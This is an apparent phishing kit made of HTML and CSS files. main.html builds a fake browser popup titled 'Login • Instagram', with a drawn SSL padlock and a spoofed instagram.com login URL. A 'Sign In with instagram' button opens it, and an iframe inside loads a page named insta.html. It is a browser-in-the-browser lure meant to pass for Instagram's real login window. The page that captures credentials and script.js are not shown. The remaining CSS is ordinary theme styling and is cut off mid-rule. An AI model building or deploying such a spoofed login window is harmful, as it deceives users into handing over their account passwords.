
<file: main.html>
<!DOCTYPE html>
<head>
	<meta charset="utf-8">
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="stylesheet" href="style.css">
	<link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.1.0/css/font-awesome.min.css" rel="stylesheet">
        <link href='https://fonts.googleapis.com/css?family=Lato' rel='stylesheet' type='text/css'>
        <link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro:300,400,600,700%7CRoboto:300,400,500,900&amp;display=swap" rel="stylesheet" type="text/css">
        
        <link rel="stylesheet" href="css/css-dark.css" type="text/css">
        <meta http-equiv="X-UA-Compatible" content="ie=edge">
</head>
<body>
<h3 align="center">
To continue</h3>
<button id="clickme" style="margin-left:auto; margin-right: auto; margin-top: 2.5%; text-align: center; display: block; color='red'" class="btn btn-3 btn-sep icon-heart">Sign In with instagram</button>

<div id="window" style="margin:auto; position: relative; bottom: 2.5%; display: none;">
<!-- Title bar start -->
<div id="title-bar-width">
	<div id="title-bar">
		<div style="margin-top:5px;">
			<img src="./logo.svg" width="20px" height="15px" id="logo">
			<span id="logo-description">Login &bull; Instagram</span>
		</div>

		<div>
			<span id="minimize">&#8212;</span>
			<span id="square">□</span>
			<span id="exit">✕</span>
		</div>
	</div>
	<div id="url-bar">
		<img src="./ssl.svg" width="20px" height="20px" id="ssl-padlock">
		<span id="domain-name">https//www.instagram.com</span>
		<span id="domain-path">/accounts/login/?next=https%3A%2F%2Fwww.instagram.com%2Flogin%2F%3F__coig_login%3D1</span>
	</div>
</div>
<!-- Content start -->
<iframe id="content" src="insta.html" frameBorder="10" align="center"></iframe>
</div>
</body>
<script src="script.js"></script>
</html>
</file>
<file: style.css>
@font-face {
  font-family: system;
  font-style: normal;
  font-weight: 300;
  src: local(".SFNSText-Light"), local(".HelveticaNeueDeskInterface-Light"),
    local("Roboto-Light"), local("DroidSans"), local("Tahoma"),
    local(".LucidaGrandeUI"), local("Ubuntu Light"), local("Segoe UI Light");
}

html,
body {
  width: 100%;
  height: 100%;
}

#title-bar {
  height: 31px;
  background-color: black;
  width: 100%;
  display: flex;
  justify-content: space-between;
  user-select: none;
}

#logo {
  padding-left: 5px;
  vertical-align: middle;
}

#logo-description {
  color: white;
  font-size: 12px;
  font-family: "system";
  vertical-align: middle;
}

#minimize {
  color: white;
  font-size: 12px;
  padding: 9px 15px 7px 15px;
}

#square {
  color: white;
  font-size: 22px;
  padding: 0px 15px 5px 15px;
}

#exit {
  color: white;
  font-size: 15px;
  padding: 7px 17px 7px 17px;
}

#url-bar {
  height: 28px;
  background-color: #1b1a1a;
  width: 100%;
  display: flex;
  align-items: center;
  white-space: nowrap;
  overflow: scroll;
  text-overflow: ellipsis;
  -ms-overflow-style: none;
  scrollbar-width: none;
}

#url-bar::-webkit-scrollbar {
  display: none;
}

#ssl-padlock {
  user-select: none;
  padding-left: 8px;
  margin-right: 8px;
}

#domain-name {
  color: white;
  font-size: 14px;
  font-family: "system";
}

#domain-path {
  color: #9c9898;
  font-size: 14px;
  font-family: "system";
}

#title-bar-width {
  width: calc(190% + 2px); /* 2px added to allow for border on iframe */
}

#content {
  width: 190%;
  height: 600px;
  border: 1px solid gray;
}

#window {
  color: transparent;
  background-color: transparent;
  border-color: transparent;
  box-shadow: rgba(0, 0, 0, 0.35) 0px 5px 15px;
  height: 759px; /* title bar height + content height */
  width: 40%;
}


/* General button style */
.btn {
  border: none;
  font-family: 'Lato';
  font-size: inherit;
  color: inherit;
  background: none;
  cursor: pointer;
  padding: 25px 80px;
  display: inline-block;
  margin: 15px 30px;
  text-transform: uppercase;
  letter-spacing: 1px;
  font-weight: 700;
  outline: none;
  position: relative;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  transition: all 0.3s;
}

.btn:after {
  content: '';
  position: absolute;
  z-index: -1;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  transition: all 0.3s;
}

/* Pseudo elements for icons */
.btn:before {
  font-family: 'FontAwesome';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  position: relative;
  -webkit-font-smoothing: antialiased;
}


/* Icon separator */
.btn-sep {
  padding: 25px 60px 25px 120px;
}

.btn-sep:before {
  background: rgba(0,0,0,0.15);
}

/* Button 1 */
.btn-1 {
  background: #3498db;
  color: #fff;
}

.btn-1:hover {
  background: #2980b9;
}

.btn-1:active {
  background: #2980b9;
  top: 2px;
}

.btn-1:before {
  position: absolute;
  height: 100%;
  left: 0;
  top: 0;
  line-height: 3;
  font-size: 140%;
  width: 60px;
}

/* Button 2 */
.btn-2 {
  background: #2ecc71;
  color: #fff;
}

.btn-2:hover {
  background: #27ae60;
}

.btn-2:active {
  background: #27ae60;
  top: 2px;
}

.btn-2:before {
  position: absolute;
  height: 100%;
  left: 0;
  top: 0;
  line-height: 3;
  font-size: 140%;
  width: 60px;
}

/* Button 3 */
.btn-3 {
  background: #e74c3c;
  color: #fff;
}

.btn-3:hover {
  background: #c0392b;
}

.btn-3:active {
  background: #c0392b;
  top: 2px;
}

.btn-3:before {
  position: absolute;
  height: 100%;
  left: 0;
  top: 0;
  line-height: 3;
  font-size: 140%;
  width: 60px;
}

/* Button 3 */
.btn-4 {
  background: #34495e;
  color: #fff;
}

.btn-4:hover {
  background: #2c3e50;
}

.btn-4:active {
  background: #2c3e50;
  top: 2px;
}

.btn-4:before {
  position: absolute;
  height: 100%;
  left: 0;
  top: 0;
  line-height: 3;
  font-size: 140%;
  width: 60px;
}

/* Icons */

.icon-cart:before {
  content: "\f0d4";
}

.icon-heart:before {
  content: "\f16d";
}

.icon-info:before {
  content: "\f082";
}

.icon-send:before {
  content: "\f1d8";
}
</file>
<file: css/css-dark.css>
.dark,.dark h1,.dark h2,.dark h3,.dark h4,.dark h5,.dark h6{color:#eee}.dark a:not([class*=btn-]):hover{color:#eee}body.dark,.dark #wrapper,.dark #content,.dark .shop-quick-view-ajax,.dark .portfolio-ajax-modal,.dark .ajax-modal-title,.dark .modal-content,.dark .page-transition-wrap,body.dark #side-panel,body #side-panel.dark{background-color:#383838}.dark .css3-spinner>div{background-color:rgba(255,255,255,.3)}.dark .css3-spinner-clip-rotate>div,.dark .css3-spinner-scale-ripple>div{border-color:rgba(255,255,255,.3)}.dark .line,.dark .double-line{border-top-color:rgba(255,255,255,.15)}.dark .section,.section.dark{background-color:#282828;border-color:rgba(255,255,255,.1)}.dark #top-bar,#top-bar.dark{border-bottom-color:rgba(255,255,255,.1);background-color:#282828}.dark .top-links{border-bottom-color:rgba(255,255,255,.1)}.dark .top-links-item{border-left-color:rgba(255,255,255,.1)}.dark .top-links-item>a{color:#aaa}.dark .top-links-item:hover{background-color:#333}.dark .top-links-sub-menu,.dark .top-links-section{background:#333;border-color:#444;border-top-color:#1abc9c}.dark .top-links-sub-menu .top-links-item:not(:first-child){border-top-color:#444}.dark .top-links-sub-menu .top-links-item:hover{background-color:#383838}.dark #top-social li{border-left-color:rgba(255,255,255,.1)}.dark #top-social a{color:#bbb}.dark #header,#header.dark{background-color:#333;border-bottom-color:rgba(255,255,255,.05)}.dark #header-wrap{background-color:#333}@media(min-width:992px){.dark #header.transparent-header,#header.transparent-header.dark,.dark #header.transparent-header:not(.sticky-header) #header-wrap,#header.transparent-header.dark:not(.sticky-header) #header-wrap{background:0 0;border-bottom-color:transparent}.dark #header.transparent-header.semi-transparent #header-wrap,#header.transparent-header.semi-transparent.dark #header-wrap{background-color:rgba(0,0,0,.6)}.dark .transparent-header.floating-header .container,.transparent-header.floating-header.dark .container{background-color:#333}.dark #header.full-header,#header.full-header.dark{border-bottom-color:rgba(255,255,255,.15)}.dark #header.transparent-header.full-header #header-wrap,#header.transparent-header.full-header.dark #header-wrap{border-bottom-color:rgba(255,255,255,.15)}#slider+.dark #header.transparent-header.full-header #header-wrap,#slider+#header.transparent-header.full-header.dark #header-wrap{border-top-color:rgba(255,255,255,.15)}.dark .sticky-header #header-wrap .sticky-header.dark #header-wrap{background-color:#333}.dark .sticky-header.full-header #header-wrap,.sticky-header.full-header.dark #header-wrap{border-bottom-color:rgba(255,255,255,.15)}.dark .semi-transparent.sticky-header #header-wrap,.semi-transparent.sticky-header.dark #header-wrap{background-color:rgba(0,0,0,.6)}}@media(max-width:991.98px){.dark .sticky-header #header-wrap,.sticky-header.dark #header-wrap{background-color:#333;border-bottom-color:rgba(255,255,255,.15)}body.dark:not(.primary-menu-open) .transparent-header-responsive,body:not(.primary-menu-open) .transparent-header-responsive.dark,body.dark:not(.primary-menu-open) .transparent-header-responsive #header-wrap,body:not(.primary-menu-open) .transparent-header-responsive.dark #header-wrap{background-color:transparent;border-bottom-color:transparent}body.dark:not(.primary-menu-open) .semi-transparent.transparent-header-responsive,body:not(.primary-menu-open) .semi-transparent.transparent-header-responsive.dark{background-color:rgba(0,0,0,.6)}}.dark #logo a{color:#fff}@media(min-width:992px){.dark .full-header #logo,.full-header.dark #logo{border-right-color:rgba(255,255,255,.15)}.dark #header.transparent-header.full-header #logo,#header.transparent-header.full-header.dark #logo{border-right-color:rgba(255,255,255,.15)}}.dark .primary-menu+.primary-menu,.dark .menu-item:not(:first-child),.dark .sub-menu-container,.dark .mega-menu-content,.dark .sub-menu-container .menu-item:not(:first-child){border-top-color:rgba(255,255,255,.15)}.dark .svg-trigger path{stroke:#fff}.dark .menu-item .sub-menu-trigger{color:#f7f7f7}.dark .menu-link{color:#f7f7f7}.dark .primary-menu:not(.not-dark) .sub-menu-container .menu-item>.menu-link{color:#e5e5e5}.dark .menu-item:hover>.menu-link,.dark .menu-item.current>.menu-link{color:#1abc9c}@media(max-width:991.98px){.dark .mega-menu-content .sub-menu-container{border-top-color:rgba(255,255,255,.2)}.dark #header:not(.sticky-header) .mobile-menu-off-canvas .menu-container,#header.dark:not(.sticky-header) .mobile-menu-off-canvas .menu-container{background-color:#333;border-right-color:rgba(255,255,255,.2)!important}.dark #header:not(.sticky-header) .mobile-menu-off-canvas.from-right .menu-container,#header.dark:not(.sticky-header) .mobile-menu-off-canvas.from-right .menu-container{border-left-color:rgba(255,255,255,.2)!important}}@media(min-width:992px){.dark .full-header .primary-menu .menu-container,.full-header.dark .primary-menu .menu-container{border-right-color:rgba(255,255,255,.15)}.dark .transparent-header.full-header .primary-menu .menu-container,.transparent-header.full-header.dark .primary-menu .menu-container{border-right-color:rgba(255,255,255,.2)}.dark .primary-menu:not(.not-dark) .sub-menu-container,.dark .primary-menu:not(.not-dark) .mega-menu-content{background-color:#333;border-color:rgba(255,255,255,.05);border-top-color:#1abc9c}.dark .primary-menu:not(.not-dark) .sub-menu-container .menu-item>.menu-link{color:#999}.dark .primary-menu:not(.not-dark) .sub-menu-container .menu-item:hover>.menu-link{background-color:rgba(0,0,0,.1);color:#1abc9c}.dark .primary-menu:not(.not-dark) .mega-menu-content .sub-menu-container:not(.mega-menu-dropdown){background-color:transparent}.dark .primary-menu:not(.not-dark) .sub-menu-container.mega-menu-column:not(:first-child){border-left-color:rgba(255,255,255,.05)}.dark .primary-menu:not(.not-dark) .mega-menu-style-2 .mega-menu-title>.menu-link{color:#bbb}.dark .primary-menu:not(.not-dark) .mega-menu-style-2 .mega-menu-title:hover>.menu-link{background-color:transparent;color:#1abc9c}.dark .style-3 .menu-container>.menu-item:hover>.menu-link{color:#f7f7f7;background-color:rgba(255,255,255,.05)}.dark .style-3 .menu-container>.menu-item.current>.menu-link{color:#fff;background-color:#1abc9c}.dark .style-4 .menu-container>.menu-item:hover>.menu-link,.dark .style-4 .menu-container>.menu-item.current>.menu-link{color:#f7f7f7;border-color:#f7f7f7}.dark .style-5 .menu-container{border-right-color:rgba(255,255,255,.15)}.dark .sub-title .menu-container>.menu-item:not(:first-child)>.menu-link::before{background-color:rgba(255,255,255,.15)}.dark .sub-title .menu-container>.menu-item>.menu-link span{color:#999}.dark .sub-title .menu-container>.menu-item:hover>.menu-link,.dark .sub-title .menu-container>.menu-item.current>.menu-link{color:#fff}.dark .sub-title .menu-container>.menu-item:hover>.menu-link span,.dark .sub-title .menu-container>.menu-item.current>.menu-link span{color:#eee}.side-header.dark #header,.side-header #header.dark{background-color:#333;border-right-color:rgba(255,255,255,.15)}.side-header.open-header.dark #header-trigger{background-color:rgba(0,0,0,.3)}.side-header.side-header-right.dark #header,.side-header.side-header-right #header.dark{border-left-color:rgba(255,255,255,.15)}.overlay-menu.dark .primary-menu>#overlay-menu-close,.overlay-menu .dark .primary-menu>#overlay-menu-close{color:#f7f7f7}.overlay-menu.dark .primary-menu,.overlay-menu .dark .primary-menu,.overlay-menu .primary-menu.dark{background-color:rgba(0,0,0,.85)}.overlay-menu.dark .sub-menu-container,.overlay-menu.dark .mega-menu-content,.overlay-menu .dark .sub-menu-container,.overlay-menu .dark .mega-menu-content{background-color:transparent}}@media(max-width:991.98px){.side-push-panel.dark #side-panel-trigger-close a,.side-push-panel .dark #side-panel-trigger-close a{color:#f7f7f7;background-color:rgba(0,0,0,.3)}}.dark .header-misc-icon>a{color:#f7f7f7}.dark .top-search-form input{color:#f7f7f7!important}@media(min-width:992px){.dark .transparent-header:not(.sticky-header):not(.full-header):not(.floating-header) .top-search-form input,.transparent-header.dark:not(.sticky-header):not(.full-header):not(.floating-header) .top-search-form input{border-bottom-color:rgba(255,255,255,.15)}}.search-overlay.dark .top-search-form,.search-overlay .dark .top-search-form{background-color:rgba(0,0,0,.85)}.dark .top-search-form input::-moz-placeholder{color:rgba(255,255,255,.6)!important}.dark .top-search-form input:-ms-input-placeholder{color:rgba(255,255,255,.6)!important}.dark .top-search-form input::-webkit-input-placeholder{color:rgba(255,255,255,.6)!important}.dark .top-cart-content{background-color:#333;border-left-color:rgba(255,255,255,.1)}.dark .top-cart-title{border-bottom-color:rgba(255,255,255,.1)}.dark .top-cart-item:not(:first-child),.dark .top-cart-action{border-top-color:rgba(255,255,255,.1)}.dark .top-cart-item-image:not(:hover){border-color:rgba(255,255,255,.1)}.dark .top-cart-item-desc a{color:#f7f7f7}.dark .top-cart-item-desc a:hover{color:#1abc9c}.dark .top-cart-item-price,.dark .top-cart-item-quantity{color:#aaa}@media(min-width:992px){.dark .top-cart-content{border-color:rgba(255,255,255,.1);border-top-color:#1abc9c}.dark .dots-menu .page-menu-item:not(.current)>a{background-color:rgba(255,255,255,.3)}.dark .dots-menu .page-menu-item:not(.current)>a:hover{background-color:rgba(255,255,255,.6)}.dark .dots-menu.dots-menu-border .page-menu-item:not(.current)>a{background-color:transparent!important;border-color:rgba(255,255,255,.3)}.dark .dots-menu.dots-menu-border .page-menu-item:not(.current)>a:hover{border-color:rgba(255,255,255,.6)}}.dark .one-page-arrow,.one-page-arrow.dark{color:#fff}.dark #side-panel,#side-panel.dark{background-color:#333}.dark #side-panel .widget:not(:first-child),#side-panel.dark .widget:not(:first-child){border-top-color:rgba(255,255,255,.15)}.dark .slider-caption:not(.not-dark),.dark .slider-caption:not(.not-dark) h2{color:#f7f7f7}.dark #page-title,#page-title.dark{background-color:#282828;border-bottom-color:rgba(255,255,255,.15)}.dark #page-title h1,#page-title.dark h1{color:#f7f7f7}.dark #page-title span,#page-title.dark span{color:#aaa}.dark .breadcrumb a{color:#eee}.dark .breadcrumb a:hover{color:#1abc9c}.dark .page-title-nobg,.page-title-nobg.dark{border-bottom-color:rgba(255,255,255,.15)}.dark .grid-filter li a{color:#ddd}@media(min-width:768px){.dark .grid-filter{border-color:rgba(255,255,255,.15)}.dark .grid-filter:not(.style-3) li a{border-left-color:rgba(255,255,255,.15)}}.dark .grid-filter.style-4 li.activeFilter a{color:#eee!important}.dark .grid-shuffle{border-color:rgba(255,255,255,.15);color:#eee}.dark .portfolio-desc h3 a{color:#f7f7f7}.dark .portfolio-desc h3 a:hover{color:rgba(255,255,255,.75)}.dark .portfolio-desc span,.dark .portfolio-desc span a{color:#bbb}.dark .portfolio-desc span a:hover{color:#eee}.dark .portfolio-reveal .portfolio-desc{background-color:#383838}.dark .ajax-modal-title{border-bottom-color:rgba(255,255,255,.15)}.dark .portfolio-meta li{color:#bbb}.dark .portfolio-meta li span{color:#eee}.dark #portfolio-navigation a{color:#eee}.dark #portfolio-navigation a:hover{color:#1abc9c}.dark .entry::after{background-color:rgba(255,255,255,.2)}.dark .entry-title h2 a,.dark .entry-title h3 a,.dark .entry-title h4 a{color:#f7f7f7}.dark .entry-title h2 a:hover,.dark .entry-title h3 a:hover,.dark .entry-title h4 a:hover{color:#1abc9c}.dark .entry-meta li,.dark .entry-meta a:not(:hover){color:#bbb}.dark .entry-link{background-color:rgba(0,0,0,.2);color:#f7f7f7}.dark .entry-link:hover{color:#fff;background-color:#1abc9c}.dark .entry-link span{color:#aaa}.dark .entry-link:hover span{color:#eee}.dark .more-link:hover{border-bottom-color:#ccc}.dark #comments{border-top-color:rgba(255,255,255,.1)}.dark .commentlist{border-bottom-color:rgba(255,255,255,.1)}.dark .comment-wrap{border-color:rgba(255,255,255,.1)}.dark .comment-avatar{background:rgba(255,255,255,.1);border-color:rgba(255,255,255,.1)}.dark .comment-content .comment-author{color:#ccc}.dark .comment-content .comment-author a{color:#bbb}.dark .comment-content .comment-author a:hover{color:#eee}.dark .review-comment-ratings{color:#ccc}.dark .comment-reply-link:hover{color:#888}.dark p.wp-caption-text{background-color:rgba(0,0,0,.2)}.dark .product-title h3 a,.dark .single-product .product-title h2 a{color:#f7f7f7}.dark .product-title h3 a:hover,.dark .single-product .product-title h2 a:hover{color:#1abc9c}.dark .product-price{color:#ddd}.dark .product-price del{color:#bbb}.dark .product-price ins{color:#1abc9c}.dark .quantity .qty{border-left-color:rgba(255,255,255,.15);border-right-color:rgba(255,255,255,.15);background-color:rgba(0,0,0,.3);color:#ddd}.dark .quantity .plus,.dark .quantity .minus{background-color:rgba(0,0,0,.3);color:#ddd}.dark .quantity .plus:hover,.dark .quantity .minus:hover{background-color:rgba(0,0,0,.5)}.dark .product-meta{color:#bbb}.dark .cart .remove:hover{color:#eee}.dark .cart th{color:#ddd}.dark .cart td{border-color:rgba(255,255,255,.15)!important}.dark .cart-product-thumbnail img{border-color:rgba(0,0,0,.2)}.dark .cart-product-thumbnail img:hover{border-color:#1abc9c}.dark .cart-product-name a,.dark .product-name a{color:#eee}.dark .cart-product-name a:hover,.dark .product-name a:hover{color:#bbb}@media(max-width:767.98px){.dark .cart-product-quantity .quantity .qty{border-top-color:rgba(255,255,255,.15);border-bottom-color:rgba(255,255,255,.15)}}.dark td.actions{background-color:rgba(0,0,0,.2)}.dark .event .grid-inner{background-color:rgba(0,0,0,.2);border-bottom-color:rgba(255,255,255,.15)}.dark .countdown-section{border-left-color:rgba(255,255,255,.15);color:#ccc}.dark .countdown-amount{color:#f7f7f7}.dark .button-dark:not(.button-border):not(:hover),.dark .button:hover{background-color:rgba(0,0,0,.3)}.dark .button-light:not(.button-border):hover{background-color:#282828}.dark .button.button-border:not(.button-light):not(.button-fill){border-color:#bbb;color:#bbb}.dark .button.button-border:not(.button-light):not(.button-fill):hover{color:#eee}.not-dark .button.button-border:not(.button-light){border-color:#444;color:#333}.not-dark .button.button-border:not(.button-light):hover{background-color:#444;color:#fff}.dark .promo h3+span,.promo.dark h3+span{color:rgba(255,255,255,.8)}.dark .promo.promo-border{border-color:rgba(255,255,255,.15)}.dark .promo.promo-light{background-color:rgba(255,255,255,.15)}.dark .promo.promo-dark:not(.bg-color){background-color:rgba(0,0,0,.3)}.dark .fbox-content h3{color:#f7f7f7}.dark .fbox-content p{color:#bbb}.dark .fbox-light.fbox-outline .fbox-icon a{border-color:rgba(255,255,255,.15)}.dark .fbox-light .fbox-icon i,.dark .fbox-light .fbox-icon img{border-color:rgba(255,255,255,.15);background-color:rgba(255,255,255,.2);color:#eee}.dark .fbox-dark.fbox-outline .fbox-icon a{border-color:rgba(255,255,255,.15)}.dark .fbox-dark .fbox-icon i,.dark .fbox-dark .fbox-icon img{background-color:rgba(255,255,255,.2)}.dark .fbox-border.fbox-light .fbox-icon a{border-color:rgba(255,255,255,.15)}.dark .fbox-border.fbox-light .fbox-icon i,.dark .fbox-border.fbox-light .fbox-icon img{color:#bbb}.dark .fbox-border.fbox-dark .fbox-icon a{border-color:rgba(255,255,255,.1)}.dark .fbox-border.fbox-dark .fbox-icon i,.dark .fbox-border.fbox-dark .fbox-icon img{color:#eee}.fbox-plain.fbox-light .fbox-icon i,.fbox-plain.fbox-light .fbox-icon img{color:#bbb}.dark .fbox-plain.fbox-dark .fbox-icon i,.dark .fbox-plain.fbox-dark .fbox-icon img{color:#eee}.dark .fbox-content h3 span.subtitle{color:#bbb}.dark .fbox-center.fbox-sep:not(.fbox-bg) h3::after{background-color:#e5e5e5}.dark .fbox-bg.fbox-center{border-color:rgba(255,255,255,.15)}.dark .fbox-bg.fbox-center .fbox-icon{background-color:#383838}.dark .media-box.fbox-bg .fbox-content{background-color:rgba(0,0,0,.2);border-color:rgba(255,255,255,.15)}.dark .fbox-effect .fbox-icon i:after{box-shadow:0 0 0 2px #494949}.dark .fbox-effect .fbox-icon i:hover,.dark .fbox-effect:hover .fbox-icon i{background-color:#494949}.dark .fbox-effect.fbox-dark .fbox-icon i:after{box-shadow:0 0 0 2px #1abc9c}.dark .fbox-effect.fbox-dark .fbox-icon i:hover,.dark .fbox-effect.fbox-dark:hover .fbox-icon i{background-color:#1abc9c}.dark .fbox-border.fbox-effect .fbox-icon i:hover,.dark .fbox-border.fbox-effect:hover .fbox-icon i{box-shadow:0 0 0 1px #494949}.dark .fbox-border.fbox-effect .fbox-icon i:after{background-color:#494949}.dark .fbox-border.fbox-effect.fbox-dark .fbox-icon i:hover,.dark .fbox-border.fbox-effect.fbox-dark:hover .fbox-icon i{box-shadow:0 0 0 1px #1abc9c}.dark .fbox-border.fbox-effect.fbox-dark .fbox-icon i:after{background-color:#1abc9c}.dark .process-steps li .i-bordered{background-color:rgba(255,255,255,.2)}@media(min-width:992px){.dark .process-steps li::before,.dark .process-steps li::after{border-top-color:rgba(255,255,255,.15)}}.dark .style-msg2{border-left-color:rgba(0,0,0,.3)}.dark .style-msg .sb-msg,.dark .style-msg2 .msgtitle,.dark .style-msg2 .sb-msg{border-left-color:rgba(255,255,255,.1)}.dark .i-rounded,.dark .i-circled{background-color:rgba(0,0,0,.3)}.dark .i-bordered{border-color:rgba(255,255,255,.1);color:#eee}.dark .i-plain{color:#eee;text-shadow:none}.dark .i-plain:hover{color:#ccc}.dark .i-light{background-color:rgba(255,255,255,.15);color:#eee;text-shadow:1px 1px 1px none;box-shadow:inset 0 0 15px rgba(0,0,0,.2)}.dark .i-rounded:hover,.dark .i-circled:hover{background-color:#1abc9c;color:#fff;text-shadow:1px 1px 1px rgba(0,0,0,.3);box-shadow:0 0 0 rgba(0,0,0,.2)}.dark .i-bordered:hover{background-color:rgba(255,255,255,.15)!important;color:#fff;border-color:rgba(255,255,255,.15)}.dark .social-icon{color:#eee;border-color:#aaa}.dark .si-dark{background-color:rgba(0,0,0,.2);color:#fff!important;border-color:transparent}.dark .si-light{background-color:rgba(255,255,255,.15);color:#ccc!important;border-color:transparent}.dark .si-share{border-top-color:rgba(255,255,255,.15);border-bottom-color:rgba(255,255,255,.15)}.dark .toggle-header,.dark .accordion-header{color:#eee}.dark .toggle-bg .toggle-header,.dark .accordion-bg .accordion-header{background-color:rgba(0,0,0,.2)}.dark .toggle-border,.dark .accordion-border,.dark .accordion-border .accordion-header{border-color:rgba(255,255,255,.15)}.dark .faqs .toggle{border-bottom-color:rgba(255,255,255,.15)}.dark .accordion-header{border-top-color:rgba(255,255,255,.15)}.dark .tab-nav{border-bottom-color:rgba(255,255,255,.1)}.dark .tab-nav li{border-color:rgba(255,255,255,.1)}.dark .tab-nav li:first-child{border-left-color:rgba(255,255,255,.1)}.dark .tab-nav li a{color:#eee;background-color:rgba(0,0,0,.2)}.dark .tab-nav li.ui-tabs-active a{background-color:#383838}.dark .tabs-alt .tab-nav li a{background-color:#383838}.dark .tabs-alt .tab-nav li{border-color:transparent}.dark .tabs-alt .tab-nav li.ui-tabs-active a{border-color:rgba(255,255,255,.1)}.dark .tabs-tb .tab-nav li.ui-tabs-active a{border-top:2px solid #1abc9c}.dark .tabs-bb .tab-nav li a{background-color:transparent}.dark .tab-nav.tab-nav2 li a{background-color:rgba(0,0,0,.2)}.dark .tab-nav.tab-nav2 li.ui-state-active a{background-color:#1abc9c}.dark .tab-nav-lg li a{color:#eee}.dark .tab-nav-lg li.ui-tabs-active a{color:#1abc9c}.dark .tab-nav-lg.tab-nav-section li.ui-tabs-active::before,.dark .tab-nav-lg.tab-nav-section li.ui-tabs-active::after{border-color:transparent}.dark .tab-nav-lg.tab-nav-section li.ui-tabs-active::after{border-top-color:rgba(255,255,255,.15)}.dark .tab-nav-lg.tab-nav-section li.ui-tabs-active::before{border-top-color:rgba(255,255,255,.15)}.dark .tabs-bordered .tab-container{border-color:rgba(255,255,255,.1)}@media(min-width:768px){.dark .side-tabs .tab-nav{border-right-color:rgba(255,255,255,.1)}.dark .side-tabs .tab-nav li{border-color:rgba(255,255,255,.1)}.dark .side-tabs .tab-nav li:first-child{border-top-color:rgba(255,255,255,.1);border-left-color:rgba(255,255,255,.1)}.dark .tabs-bordered.side-tabs .tab-nav li.ui-tabs-active a{border-right-color:#383838}.dark .tabs-bordered.side-tabs .tab-container{border-left:0;border-top-color:rgba(255,255,255,.1)}}.dark .sidenav{background-color:rgba(0,0,0,.2)}.dark .sidenav li a{border-color:rgba(255,255,255,.15);color:#bbb}.dark .sidenav>li>a:hover{background-color:rgba(255,255,255,.2);color:#eee}.dark .faqlist li a{color:#ccc}.dark .clients-grid .grid-item::before,.dark .testimonials-grid .grid-item::before{border-left-color:rgba(255,255,255,.15)}.dark .clients-grid .grid-item::after,.dark .testimonials-grid .grid-item::after{border-bottom-color:rgba(255,255,255,.15)}.dark .testimonial{background-color:rgba(0,0,0,.2);border-color:rgba(255,255,255,.15)}.dark .testi-image i{background-color:rgba(0,0,0,.2);color:#bbb;text-shadow:none}.dark .testi-meta span{color:#aaa}.dark .testimonial.twitter-scroll .testi-meta span a{color:#bbb}.dark .testimonial.twitter-scroll .testi-meta span a:hover{color:#eee}.dark .team-desc.team-desc-bg{background-color:rgba(0,0,0,.2)}.dark .team-content{color:#aaa}.dark .pricing-box{border-color:rgba(255,255,255,.15);background-color:rgba(0,0,0,.2)}.dark .pricing-title{background-color:rgba(0,0,0,.1);border-bottom-color:rgba(255,255,255,.15)}.dark .pricing-title h3{color:rgba(255,255,255,.95)}.dark .pricing-title span{color:rgba(255,255,255,.75)}.dark .pricing-price{color:rgba(255,255,255,.9)}.dark .pricing-price .price-tenure{color:rgba(255,255,255,.7)}.dark .pricing-features{border-top-color:rgba(255,255,255,.15);border-bottom-color:rgba(255,255,255,.15);background-color:rgba(0,0,0,.1)}.dark .pricing-highlight .pricing-title,.dark .pricing-highlight .pricing-features{background-color:rgba(0,0,0,.2)}.dark .pricing-simple,.dark .pricing-simple .pricing-title,.dark .pricing-simple .pricing-features,.pricing-simple.dark,.pricing-simple.dark .pricing-title,.pricing-simple.dark .pricing-features{border:0}.dark .pricing-simple .pricing-title,.dark .pricing-simple .pricing-features,.pricing-simple.dark .pricing-title,.pricing-simple.dark .pricing-features{background-color:transparent}.dark .pricing-minimal .pricing-price{background-color:rgba(0,0,0,.2);border-bottom:rgba(255,255,255,.15)}.dark .pricing-extended{background-color:rgba(0,0,0,.2)}.dark .pricing-extended .pricing-action-area{border-left-color:rgba(255,255,255,.15);background-color:rgba(0,0,0,.1)}.dark .pricing-extended .pricing-meta{color:rgba(255,255,255,.7)}.dark .counter.counter-lined+h5::before{border-top-color:rgba(255,255,255,.15)}.dark .rounded-skill{color:rgba(255,255,255,.9)}.dark .skills li{background-color:rgba(255,255,255,.15)}.dark .skills li .progress-percent{background-color:#666;color:rgba(255,255,255,.95)}.dark .progress-percent::after{border-top-color:#666}.dark .progress-percent::before{border-top-color:#666}.dark .skills li>span{color:rgba(255,255,255,.9)}.dark blockquote{border-left-color:rgba(255,255,255,.15)}.dark .blockquote-reverse{border-right-color:rgba(255,255,255,.15)}.dark .quote::before{color:rgba(255,255,255,.2)}.dark .highlight{background-color:rgba(255,255,255,.15);color:rgba(255,255,255,.95)}.dark .owl-carousel .owl-nav [class*=owl-]{border-color:rgba(255,255,255,.15);color:#ccc;background-color:rgba(0,0,0,.5)}.dark .flip-card-front,.dark .flip-card-back{color:#fff}.dark .flip-card-back{background-color:rgba(255,255,255,.2)}.dark .flip-card-inner p{color:rgba(255,255,255,.95)}.dark .sm-form-control{color:#eee;background-color:rgba(0,0,0,.3);border-color:rgba(255,255,255,.15)}.dark .sm-form-control:focus{border-color:rgba(255,255,255,.25)}.dark .sm-form-control::-moz-placeholder{color:#aaa}.dark .sm-form-control:-ms-input-placeholder{color:#aaa}.dark .sm-form-control::-webkit-input-placeholder{color:#aaa}.dark .sm-form-control[disabled],.dark .sm-form-control[readonly],.dark fieldset[disabled] .sm-form-control{background-color:#eee}.dark .form-control:active,.dark .form-control:focus{border-color:rgba(255,255,255,.25)}.dark label{color:#e5e5e5}.dark label.label-muted{color:#aaa}.dark .contact-form-overlay{background-color:#333}.dark .title-block>span{color:rgba(255,255,255,.7)}.dark .heading-block>span:not(.before-heading){color:rgba(255,255,255,.65)}.dark .heading-block::after{border-top-color:rgba(255,255,255,.7)}.dark .fancy-title::before,.dark .fancy-title::after{border-top-color:rgba(255,255,255,.15)}.dark .before-heading{color:rgba(255,255,255,.7)}.dark .divider{color:rgba(255,255,255,.15)}.dark .divider::after,.dark .divider::before{background-color:rgba(255,255,255,.15)}.dark .divider a:hover{color:#ccc}.dark 